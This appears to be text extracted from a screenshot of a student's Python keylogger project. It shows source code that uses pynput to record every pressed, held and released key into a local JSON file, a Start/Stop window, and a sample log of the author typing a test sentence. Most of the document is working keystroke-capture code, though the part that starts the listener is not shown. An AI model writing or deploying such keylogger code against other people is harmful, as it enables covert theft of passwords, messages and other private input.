 keylogger_code
File Edit View
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
        flag = False
    generate_json_file(keys_used)
Ln 17, Col 38 1,833 characters 100% Windows (CRLF) UTF-8
Keylogger
Keylogger stopped.
Start Stop
HEY THIS IS ZABIRA
File Edit View
HEY THIS IS ZABIRA FROM CSE DEPT
Ln 1, Col 33 32 characters 100% Windows (CRI UTF-8
key_log
File Edit View
Key.caps_lock'h''e''y'Key.space't''h''i''s'Key.space'i''s'Key.space'z''a''b''i''r''a'
Key.space'f''r''o''m'Key.space'c''s''e'Key.space'd''e''p''t'
Ln 1, Col 146 145 characters 100% Windows (CRLF) UTF-8